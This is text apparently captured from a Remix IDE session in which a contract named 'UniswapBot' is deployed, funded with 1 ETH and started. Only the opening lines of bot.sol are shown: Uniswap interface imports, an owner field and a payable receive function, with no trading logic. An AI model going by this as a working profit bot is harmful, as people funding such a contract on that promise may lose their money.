 DEPLOY & RUN
TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2 i
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF (
Balance: 1 ETH
Start
Stop
Withdrawal
owner
Low level interactions
CALLDATA
Transact
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:15490169 txIndex:74] from: 0xEA4...8C086 to: UniswapBot.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x751...93f9c
Debug
transact to UniswapBot.Start pending ...
>